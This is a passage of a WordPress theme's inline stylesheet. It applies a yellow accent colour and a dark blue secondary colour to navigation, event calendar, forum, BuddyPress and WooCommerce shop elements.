li, .side-navigation.type2 ul.side-nav li ul{border-color:#ffcc21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before{border-top-color:#ffcc21;}.dt-sc-event.type4 .dt-sc-event-date:after, .dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffcc21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #footer .footer-22 .dt-sc-newsletter-section.type6{border-bottom-color:#ffcc21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .side-navigation.type2 ul.side-nav > li.current_page_item > a:after, .side-navigation.type2 ul.side-nav > li > ul > li.current_page_item > a:after{border-left-color:#ffcc21;}#footer .footer-22.slope-bg.dt-sc-skin-highlight:before, #footer .footer-22 .dt-sc-newsletter-section.type6{border-right-color:#ffcc21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffcc21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffcc21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffcc21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffcc21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffcc21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffcc21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffcc21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffcc21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffcc21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffcc21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffcc21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffcc21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffcc21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffcc21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffcc21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffcc21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffcc21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffcc21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffcc21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffcc21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffcc21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffcc21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffcc21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffcc21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffcc21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar, /* New */ .swiper-pagination-bullets .swiper-pagination-bullet:hover{background:#ffcc21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffcc21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffcc21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffcc21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffcc21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffcc21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffcc21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffcc21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffcc21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffcc21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffcc21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffcc21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffcc21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffcc21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffcc21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffcc21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffcc21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffcc21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffcc21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffcc21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffcc21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffcc21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffcc21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffcc21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffcc21;}.has-secondary-background-color{background-color:#1d536c;}.has-secondary-color{color:#1d536c;}.dt-skin-secondary-color, .dt-sc-counter.type2.dt-sc-ring-style .dt-sc-couter-icon-holder, .dt-sc-counter.type2.dt-sc-ring-style .icon-wrapper span,
				.dt-sc-counter.type2.dt-sc-ring-style span:before, .dt-sc-learning-simple-title b, 
